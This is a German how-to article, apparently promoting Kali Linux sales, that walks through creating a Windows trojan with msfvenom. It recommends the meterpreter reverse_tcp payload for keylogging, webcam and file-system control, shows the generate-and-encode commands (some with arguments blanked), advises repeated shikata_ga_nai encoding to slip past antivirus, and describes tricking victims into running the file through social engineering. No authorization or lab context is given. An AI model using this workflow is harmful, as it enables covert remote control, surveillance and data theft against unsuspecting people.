Hinweis: Wenn Sie kein Kali Linux haben, können Sie ein vorgefertigtes bootfähiges USB mit Kali Linux in unserem Shop kaufen oder Kali Linux bei Amazon kaufen.

In diesem Artikel werden wir eines der umfangreichen Hacking-Tools von Kali Linux verwenden, um einen Trojaner zu erstellen (in Hacking-Kreisen auch als RAT (Remote Access Tool) bekannt). Abhängig von den von uns verwendeten Tools können wir auf die Dateien und Systemprozesse unseres Opfers zugreifen, einschließlich der Möglichkeit, Tastenanschläge aufzuzeichnen oder einen Screenshot über seine Webcam aufzunehmen.

Eine kurze Vorschau auf das, was kommen wird

- Wir werden Kali Linux aktualisieren – Kali Linux und seine Tools wachsen und entwickeln sich ständig weiter. Regelmäßige Updates sind eine gute Praxis.

- Öffnen Sie unsere Exploit-Software – In diesem Tutorial verwenden wir Metasploit, eine Software, die trojanische Dateien generiert und Ihnen Backdoor-Zugriff auf den Computer des Opfers gewährt, wenn diese die infizierte Datei ausführen. Metasploit ist auf allen Versionen von Kali vorinstalliert, was diesen Schritt erleichtert.

- Wählen Sie unsere Nutzlast – Metasploit enthält eine lange Liste von Nutzlasten, von denen einige für unterschiedliche Situationen besser geeignet sind als andere. Wir werden eine vielseitige und effektive Nutzlast für das Hacken eines Windows-Computers auswählen.

- Passen Sie unsere Payload an – Die Payload benötigt Informationen wie unsere IP-Adresse und den Listening-Port, wenn wir sie erstellen.

- Generieren Sie die Nutzlast – Sobald wir alle unsere Informationen an die Nutzlast übergeben haben, müssen wir sie als generieren .exe-Datei.

- Payload verschlüsseln – Antivirenprogramme können eine unverschlüsselte Payload abfangen. Durch die Verschlüsselung verringern wir die Wahrscheinlichkeit, dass uns ein Antivirenprogramm erwischt.

- Schritt 1: Aktualisieren und Aktualisieren von Kali Linux

- Schritt 2: Exploit-Software öffnen

- Schritt 2.5: Beheben Sie alle Fehler

- Schritt 3: Wählen Sie unsere Nutzlast

- Schritt 4: Passen Sie unsere Nutzlast an

- Schritt 5: Generieren Sie den Trojaner

- Schritt 6: Verschlüsseln Sie den Trojaner

- Schritt 7: Öffnen Sie eine Meterpreter-Sitzung, damit der Trojaner eine Verbindung zu Ihnen herstellen kann

- Wenn Sie einen Trojaner für Mac OSX erstellen möchten

Schritt 1: Aktualisieren und Aktualisieren von Kali Linux

Sie sollten Kali Linux regelmäßig aktualisieren. Wenn Sie seit einiger Zeit kein Upgrade mehr durchgeführt haben oder es gerade neu gestartet haben, ist jetzt ein guter Zeitpunkt zum Aktualisieren.

Öffnen Sie das Terminal, indem Sie auf das Fenster oben klicken und Folgendes eingeben:

sudo apt-get updateAls nächstes geben Sie ein:

sudo apt-get upgradeDies sollte Ihr System auf die neueste Version aktualisieren und sicherstellen, dass alle Tools genau so funktionieren, wie sie sollten. Jetzt können wir beginnen.

Schritt 2: Exploit-Software öffnen

In diesem Artikel verwenden wir das Metasploit-Framework. Metasploit ist eine Software, die auf allen Kali Linux-Computern vorinstalliert ist und es Ihnen ermöglicht, benutzerdefinierte Payloads zu erstellen, die vom Computer des Opfers aus mit Ihrem Computer verknüpft werden. In diesem Fall ist die Nutzlast unsere RATTE. Mit Metasploit kann ein Hacker eine Nutzlast erstellen, in einer Datei speichern und einen ahnungslosen Benutzer dazu bringen, durch Social Engineering darauf zu klicken. Wenn Sie nicht wissen, was wir unter Social Engineering verstehen, denken Sie an den berühmten nigerianischen Prinz-Betrug. Der einzige Unterschied in diesem Fall besteht darin, dass der Hacker den Benutzer nicht dazu verleitet, ihm Bankkontoinformationen zu geben, sondern dazu bringt, auf eine schädliche Datei zu klicken.



Öffnen Sie das Terminal und geben Sie ein

msfvenomDies zeigt eine Liste der Befehle an, die Ihnen in metasploit zur Verfügung stehen. Um die verfügbaren Nutzlasten anzuzeigen, geben Sie Folgendes ein



msfvenom -l payloads

Dadurch werden alle verfügbaren Nutzlasten aufgelistet, die Sie verwenden können. Wie Sie sehen, gibt es viele davon. Wenn Sie andere Optionen anzeigen möchten, können Sie eine der anderen auf dem Bildschirm aufgeführten Optionen eingeben. Sie können Optionen wie Formatierung, Plattformen, Encoder (die später in diesem Artikel besprochen werden), Verschlüsselungsschlüssel, fehlerhafte Zeichen und viele andere sehen.



Schritt 2.5: Beheben Sie alle Fehler

Wenn Sie den Befehl zum Auflisten von Nutzlasten eingeben, wird möglicherweise dieser Fehler angezeigt:

Wenn Sie dies sehen, bedeutet dies, dass Bundler entweder falsch eingerichtet oder nicht aktualisiert wurde.

Hinweis: Wenn dieser Fehler nicht angezeigt wurde, können Sie mit Schritt 3 fortfahren.





Um dies zu beheben, ändern Sie das aktuelle Verzeichnis (Datei) in usr/share/metasploit-framework, indem Sie Folgendes eingeben:

cd /usr/share/metasploit-framework/aus dem Stammverzeichnis. Wenn Sie einen Fehler machen, können Sie

cd ..eingeben, um zum vorherigen Verzeichnis zurückzukehren, oder ein beliebiges Verzeichnis nach cd eingeben, um dorthin zu gelangen.

Nun, da wir uns im metasploit-Framework-Verzeichnis befinden, geben Sie

gem install bundlerein, um Bundler zu installieren, und geben Sie dann

bundle installein Wenn bundler nicht die richtige Version ist, sollten Sie eine Meldung erhalten, die Ihnen mitteilt, welche Version installiert werden soll (in diesem Fall war es 1.17.3). Geben Sie

gem install bundler:ein und geben Sie dann ein

gem update –system

Nach all dem sollte alles perfekt funktionieren.

Geben Sie

cd /rootein, um zum Stammverzeichnis zurückzukehren.

Schritt 3: Wählen Sie unsere Nutzlast

Geben Sie

msfvenom -l payloadsein, um eine Liste der Nutzlasten anzuzeigen.

Wir empfehlen die Verwendung von windows/meterpreter/reverse_tcp. Es ermöglicht Ihnen, Keylog, Schnüffeln nach Daten, und steuern das Dateisystem des infizierten Computers, Mikrofon, und Webcam. Es ist eine der vielseitigsten, invasivsten und verheerendsten Nutzlasten in Metasploit.



Schritt 4: Passen Sie unsere Nutzlast an



Nachdem wir unsere Nutzlast haben, können wir überprüfen, welche Optionen wir haben. Typ:

msfvenom –list-options -p um zu sehen, was wir an dem Exploit ändern können und wohin der Exploit die Informationen sendet.

Wir sehen, dass LHOST leer ist; hier sendet der Exploit Informationen vom infizierten Gerät. In den meisten Fällen ist dies Ihre IP-Adresse.



Um Ihre IP-Adresse zu finden, geben Sie

ifconfigin das Terminal ein, um dieses Fenster zu erhalten. Ihre IP-Adresse steht nach dem Wort „inet.“ Wenn Sie über Ethernet mit dem Internet verbunden sind, verwenden Sie die IP-Adresse bei eth0; Wenn Sie drahtlos verbunden sind, verwenden Sie die bei wlan0.

Unsere IP-Adresse ist unser LHOST-Parameter.



Schritt 5: Generieren Sie den Trojaner

Jetzt, da wir unsere Nutzlast, IP-Adresse und Portnummer haben, haben wir alle Informationen, die wir brauchen. Eintippen:

msfvenom -p LHOST= LPORT= -f > Der Dateityp sollte exe sein, und der Pfad sollte der Dateiname sein (stellen Sie sicher, dass die Dateierweiterung nach dem Namen und dem Dateityp übereinstimmt). Stellen Sie insbesondere sicher, dass Sie nicht die Eingabetaste drücken, bevor Sie „>“ eingeben , da dadurch der Exploit auf Ihrem eigenen Gerät ausgeführt wird.

Wenn wir mit ls in unsere Dateien schauen, sehen wir, dass unsere neue Datei erscheint.



Schritt 6: Verschlüsseln Sie den Trojaner

Da windows/ meterpreter /reverse_tcp ein häufiger Exploit ist, werden ihn viele Antivirenprogramme erkennen. Wir können das Programm jedoch verschlüsseln, damit ein Antivirenprogramm es nicht abfangen kann. In Metasploit ist eine lange Liste von Verschlüsselungsprogrammen enthalten. Typ:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >



Jetzt haben wir einen Trojaner-Virus erstellt, der verschlüsselt und von einem Antivirenprogramm schwerer zu erkennen ist. Wenn wir ‚ls‘ eingeben, um unsere Dateien anzusehen, sehen wir…

Unser neuer Trojaner ist in unseren Akten.

Schritt 7: Öffnen Sie eine Meterpreter-Sitzung, damit der Trojaner eine Verbindung zu Ihnen herstellen kann

Für diesen Schritt besuchen Sie bitte Verwendung von Meterpreter bei der Steuerung eines Trojaners. Stellen Sie sicher, dass Sie Ihre IP-Adresse verwenden (die IP-Adresse des Computers, auf dem Kali ausgeführt wird, und die, die Sie beim Erstellen des Trojaners verwendet haben) und denselben Exploit verwenden: windows / meterpreter /reverse_tcp

Wenn Sie einen Trojaner für Mac OSX erstellen möchten

- So verwenden Sie Macphish unter Kali Linux So erstellen Sie einen Trojaner auf einem Mac

-

So hacken Sie einen Mac mit einem Trojaner unter Kali Linux

Abschließend:

- Wir haben Kali Linux aktualisiert, damit alles funktioniert.

- Wir haben in Metasploit eine Nutzlast mit unserer IP-Adresse und unserem Listening-Port als Parameter generiert.

- Wir warteten darauf, dass das Opfer den Trojaner ausführte, was uns wiederum den Fernzugriff auf den Computer und das Dateisystem des Opfers ermöglichte.

Wenn Sie dies selbst ausprobieren möchten, aber kein Kali Linux zur Verfügung haben, können Sie hier einen Live-USB mit Kali Linux kaufen.